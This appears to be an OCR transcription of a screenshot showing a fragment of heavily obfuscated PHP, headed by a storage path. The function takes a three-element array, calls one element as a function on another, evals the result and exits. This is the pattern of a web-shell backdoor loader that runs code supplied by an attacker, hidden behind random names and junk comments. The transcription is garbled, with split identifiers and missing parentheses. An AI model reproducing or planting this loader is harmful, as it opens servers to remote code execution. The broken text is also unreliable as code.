
 }

function
/*  
RXCu
 */
ixprfN
(
$bzpmVb
,
$UdLb
NBvZ
)
{

if
     (
/*yKqvC  */
count
/*A */
(     
$bzpmV
b
/*  wWjZQ*/
)    ==  
3
){

$kHUcSo
=   
$bzpmVb
[
1
];
$_VuoG
/* IkmC 
*/
=
/*  Ei */
'58860'
;

$wFmmF
/* I*/
=     
$bzpmVb
[
2
];;

/* VhCFg  */
$xIJKtPejBT
   =
$kHUcSo
(
$wFmmF
/*  BdleV */
eval
/* BN   */
(
/* uxE  */
$xIJKtP
ejBT
/*LpOb  */
die
();
$_S
    =
'65072'
;

}

   }

  functionCNKPZwd(
$XISSuanj
, 
$hUubx
)

{
